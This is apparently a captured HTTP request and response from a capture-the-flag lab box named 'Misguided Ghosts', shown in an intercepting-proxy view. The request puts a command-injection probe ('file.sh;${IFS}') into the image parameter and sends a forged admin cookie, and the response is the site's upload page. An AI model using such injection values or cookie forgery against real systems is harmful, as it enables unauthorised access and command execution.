 Request
Pretty Raw Hex \n
1 GET /photos?image=file.sh;${IFS} HTTP/1.1
2 Host: 10.10.20.176:8080
3 Cookie: login=hayley_is_admin
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://10.10.20.176:8080/photos
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 629
4 Server: Werkzeug/1.0.1 Python/2.7.18
5 Date: Fri, 04 Jul 2025 23:55:05 GMT
6
7 <!DOCTYPE html>
8 <html>
9 <head>
10 <title>
Misguided Ghosts - Photos
</title>
11 <link rel="stylesheet" href="/static/css/materialize.min.css">
12 </head>
13
14 <body>
15 <nav>
16 <div class="nav-wrapper pink lighten-2">
17 <a href="#" class="brand-logo center">
Misguided Ghosts
</a>
18 </div>
19 </nav>
20
21 <div class="container center">
22 <h1 class="center-align">
Upload a file
</h1>
23
24 <form action="" method="GET">
25 <input type="file" name="image" accept="image/*" class="btn pink lighten-2" />
26 <input type="submit" value="Upload" class="btn pink lighten-2" />
27 </form>
28
29
30 </div>
31
32 </body>
33 </html>